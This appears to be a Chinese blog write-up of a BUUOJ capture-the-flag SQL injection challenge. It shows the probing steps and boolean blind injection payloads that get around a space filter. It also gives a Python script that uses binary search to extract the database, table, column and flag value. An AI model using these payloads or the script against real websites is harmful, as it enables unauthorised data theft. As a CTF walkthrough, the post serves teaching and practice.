开局一个输入框,输入number查询成绩,还有2行报错,典型的sql注入题~

输个1看看~

测试了一下从1输到了5,第五个显示 student number not exists.
输入1 0 0 / 1 0 0

没有出错,说明是数字型注入而且空格被过滤了~
又试了试报错,联合注入之类的,结果输出的都是student number not exists.
那就用一下盲注吧~
构造一下payload
?stunum=(ascii(substr(database(),1,1))>0)
没有出错,说明payload构建成功,那就开始写python代码~

import requests
url='http://1cd151eb-1d8c-40cf-89f3-535fe0b99d9c.node5.buuoj.cn:81/'
data=""
payload1="?stunum=(ascii(substr(database(),{},1))>{})" #获取数据库名
payload2="?stunum=(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema='ctf')),{},1))>{})" #获取表名
payload3="?stunum=(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_schema='ctf')and(table_name='flag')),{},1))>{})" #获取字段名
payload="?stunum=(ascii(substr((select(value)from(flag)),{},1))>{})" #获取字段value
for i in range(1,100):
low = 32
hight = 127
mid = (low + hight) // 2
while(low < hight):
new_url=url+payload.format(i,mid)
r=requests.get(new_url)
print(new_url)
if "Hi admin, your score is: 100" in r.text:
low=mid+1
else:
hight=mid
mid=(low+hight)//2
if(mid==32):
break
data+=chr(mid)
print(data)
这段代码用了二分查找,开始执行~

获得flag,游戏结束~





















 648
648

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








